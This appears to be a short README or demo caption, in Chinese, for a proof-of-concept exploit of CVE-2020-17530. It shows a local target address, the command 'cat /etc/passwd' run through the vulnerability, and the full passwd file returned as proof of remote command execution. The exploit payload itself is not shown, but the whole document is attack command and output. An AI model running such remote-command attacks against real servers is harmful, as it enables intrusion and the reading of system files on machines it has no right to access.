 CVE-2020-17530
目标地址：
http://127.0.0.1:8080
执行的命令：
cat /etc/passwd
命令执行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin